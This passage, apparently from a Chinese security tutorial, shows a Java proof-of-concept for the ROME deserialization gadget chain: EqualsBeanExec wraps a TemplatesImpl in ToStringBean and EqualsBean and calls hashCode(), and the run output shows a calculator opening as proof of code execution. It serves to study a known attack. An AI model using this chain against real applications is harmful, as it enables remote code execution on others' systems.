 Utils.java ToStringBean.java EqualsBean.java EqualsBeanExec.java ToStringBeanExec.java pom.xml (Rome)
1 package com.example;
2
3 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
4 import com.sun.syndication.feed.impl.EqualsBean;
5 import com.sun.syndication.feed.impl.ToStringBean;
6
7 import javax.xml.transform.Templates;
8
9 public class EqualsBeanExec {
10 public static void main(String[] args) throws Exception {
11 TemplatesImpl tpl = Utils.getTemplatesImpl();
12
13 ToStringBean toStringBean = new ToStringBean(Templates.class, tpl);
14
15 EqualsBean equalsBean = new EqualsBean(ToStringBean.class, toStringBean);
16 equalsBean.hashCode();
17 }
18 }
19
运行 EqualsBeanExec
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +